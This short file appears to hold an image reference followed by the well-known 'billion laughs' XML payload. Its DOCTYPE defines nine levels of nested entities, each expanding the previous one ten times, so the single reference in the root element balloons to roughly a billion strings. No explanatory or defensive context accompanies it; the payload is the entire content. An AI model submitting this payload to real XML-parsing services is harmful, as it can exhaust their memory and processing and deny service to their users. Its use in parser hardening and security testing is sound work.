 XML
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>